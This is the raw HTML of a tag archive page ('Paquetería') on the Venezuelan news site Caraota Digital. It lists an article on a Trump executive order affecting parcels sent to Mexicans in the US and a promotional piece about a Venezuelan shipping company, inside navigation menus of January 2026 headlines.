<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/palacio-de-miraflores-1024x620-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/hubo-conversaciones-secretas-entre-cabello-y-eeuu-antes-de-la-captura-de-maduro-lo-que-dijo-el-gobierno/" rel="bookmark">¿Hubo conversaciones secretas entre Cabello y EEUU antes de la captura de Maduro? Lo que dijo el gobierno</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:24:01-04:00">19 de enero de 2026, 10:24 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265431"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/dolar-oficial-arranco-la-semana-en-alza-asi-se-cotizo-este-19ene/" title="Dólar oficial arrancó la semana en alza: Así se cotizó este 19Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/12/imagedolar9494094.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/dolar-oficial-arranco-la-semana-en-alza-asi-se-cotizo-este-19ene/" rel="bookmark">Dólar oficial arrancó la semana en alza: Así se cotizó este 19Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T09:37:52-04:00">19 de enero de 2026, 9:37 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265468"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" title="VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/animales.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/viral-los-emotivos-videos-de-animales-rescatados-tras-los-devastadores-incendios-forestales-en-chile/" rel="bookmark">VIRAL: Los emotivos videos de animales rescatados tras los devastadores incendios forestales en Chile</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T12:41:36-04:00">19 de enero de 2026, 12:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265442"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" title="EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/chile-venezolanos.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/en-video-varios-delivery-venezolanos-entregaron-insumos-a-afectados-por-los-incendios-en-chile-que-ya-dejan-19-muertos/" rel="bookmark">EN VIDEO: Varios delivery venezolanos entregaron insumos a afectados por los incendios en Chile que ya dejan 19 muertos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T11:02:35-04:00">19 de enero de 2026, 11:02 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265448"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" title="Putin no tiene previsto «de momento» conversar con Delcy Rodríguez">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/delcyputin1u1i2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/putin-no-tiene-previsto-de-momento-conversar-con-delcy-rodriguez/" rel="bookmark">Putin no tiene previsto «de momento» conversar con Delcy Rodríguez</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T10:42:39-04:00">19 de enero de 2026, 10:42 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265430"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/subieron-a-39-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" title="Subieron a 39 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TRENES-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/subieron-a-39-los-muertos-tras-descarrilamiento-de-trenes-en-espana-asi-narraron-los-sobrevivientes-la-tragedia/" rel="bookmark">Subieron a 39 los muertos tras descarrilamiento de trenes en España: Así narraron los sobrevivientes la tragedia</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T09:40:07-04:00">19 de enero de 2026, 9:40 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265411"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-mas-de-20-fallecidos-y-30-heridos-de-gravedad-dejo-el-descarrilamiento-de-dos-trenes-en-espana/" title="VIDEO: Más de 20 fallecidos y 30 heridos de gravedad dejó el descarrilamiento de dos trenes en España">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/descarrilamiento.jpg" class="featured-img wp-post-image" alt="VIDEO: Al menos 10 fallecidos y 25 heridos dejó el descarrilamiento de dos trenes en España" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-mas-de-20-fallecidos-y-30-heridos-de-gravedad-dejo-el-descarrilamiento-de-dos-trenes-en-espana/" rel="bookmark">VIDEO: Más de 20 fallecidos y 30 heridos de gravedad dejó el descarrilamiento de dos trenes en España</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T18:43:27-04:00">18 de enero de 2026, 6:43 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265493"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" title="Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/5042de6cd827451dfcf8792ad4c291bdc5973ec2miniw-1.jpg" class="featured-img wp-post-image" alt="Valentino Garavani" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/luto-en-la-moda-disenador-italiano-valentino-garavani-murio-en-roma-a-los-93-anos/" rel="bookmark">Luto en la moda: Diseñador italiano Valentino Garavani murió en Roma a los 93 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:38:23-04:00">19 de enero de 2026, 1:38 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265476"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" title="Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/gaby-spanic.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/gaby-spanic-en-nueva-polemica-revelo-que-hay-una-orden-de-detencion-en-su-contra-y-esta-seria-la-razon/" rel="bookmark">Gaby Spanic en nueva polémica: Reveló que hay una orden de detención en su contra y esta sería la razón</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-19T13:25:37-04:00">19 de enero de 2026, 1:25 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265419"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" title="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/megan.jpg" class="featured-img wp-post-image" alt="¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/bombazo-megan-fox-y-machine-gun-kelly-habrian-puesto-fin-a-su-relacion-sentimental/" rel="bookmark">¡BOMBAZO! Megan Fox y Machine Gun Kelly habrían puesto fin a su relación sentimental</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T20:21:59-04:00">18 de enero de 2026, 8:21 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265394"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" title="¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/roger-waters.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/se-mudara-a-venezuela-los-polemicos-comentarios-de-roger-waters-tras-defender-a-maduro/" rel="bookmark">¿Se mudará a Venezuela? Los polémicos comentarios de Roger Waters tras defender a Maduro</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-18T15:54:06-04:00">18 de enero de 2026, 3:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265325"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" title="Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/estelita-del-llano.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/operaron-a-la-cantante-estelita-del-llano-tras-sufrir-grave-fractura-este-es-su-estado-de-salud/" rel="bookmark">Operaron a la cantante Estelita del Llano tras sufrir grave fractura, este es su estado de salud</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:54:56-04:00">17 de enero de 2026, 8:54 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpaqueteria%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>Paquetería</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_26449" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="236898"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/eeuu/mexicanos-en-estados-unidos-dejaran-de-recibir-paquetes-de-sus-familiares-por-nueva-medida-de-trump/" title="Mexicanos en Estados Unidos dejarán de recibir paquetes de sus familiares por nueva medida de Trump">
<img loading="lazy" width="420" height="236" src="https://caraotadigital.net/wp-content/uploads/2025/08/USA-1.jpg" class="featured-img wp-post-image" alt="La relación comercial entre México y Estados Unidos enfrenta una nueva sacudida tras la firma de la Orden Ejecutiva 14324 por parte del presidente de EEUU, Donald Trump, que impedirá que muchas personas del país latino reciban paquetes enviados por sus familiares.   " loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-7659" href="https://caraotadigital.net/category/eeuu/" rel="category">EEUU</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/eeuu/mexicanos-en-estados-unidos-dejaran-de-recibir-paquetes-de-sus-familiares-por-nueva-medida-de-trump/" rel="bookmark">Mexicanos en Estados Unidos dejarán de recibir paquetes de sus familiares por nueva medida de Trump</a></h3><p class="entry-summary">La relación comercial entre México y Estados Unidos enfrenta una nueva sacudida&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/ledezmam/" rel="nofollow" aria-label="Visit posts by Luis Alfredo Ledezma"><img alt='Luis Alfredo Ledezma' src='/wp-content/litespeed/avatar/9fddaeae5e6efdd7ea17696f58fbf11e.jpg?ver=1768450163' srcset='/wp-content/litespeed/avatar/3b8b0a20ace4b81ad6c19cd065a1fe14.jpg?ver=1768450163 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/ledezmam/">Luis Alfredo Ledezma</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2025-08-28T20:21:03-04:00">28 de agosto de 2025, 8:21 PM</time></div></div></div></div><div class="p-wrap p-grid p-grid-1" data-pid="90461"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-tips/pionera-en-las-exportaciones-aerocasillas-de-venezuela-excelencia-y-solucion-para-tus-envios/" title="Pionera en las exportaciones: Aerocasillas de Venezuela, excelencia y solución para tus envíos">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/07/Aerocasillas-de-Venezuela525252-420x280.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-216" href="https://caraotadigital.net/category/caraota-tips/" rel="category">Caraota Tips</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/caraota-tips/pionera-en-las-exportaciones-aerocasillas-de-venezuela-excelencia-y-solucion-para-tus-envios/" rel="bookmark">Pionera en las exportaciones: Aerocasillas de Venezuela, excelencia y solución para tus envíos</a></h3><p class="entry-summary">Te presentamos Aerocasillas de Venezuela ADV, S.A. @aerocasillasvzla ha sido reconocida como&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/caraotadigital/" rel="nofollow" aria-label="Visit posts by Caraota Digital"><img alt='Caraota Digital' src='/wp-content/litespeed/avatar/c4381f9e77c1fbdadcb84e902c4b2ce4.jpg?ver=1768450190' srcset='/wp-content/litespeed/avatar/7fcfdddd270321143cf7e537851ce554.jpg?ver=1768450190 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/caraotadigital/">Caraota Digital</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2023-07-18T16:09:17-04:00">18 de julio de 2023, 4:09 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="0c7fe09e7c9fd7fcc55602f5-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
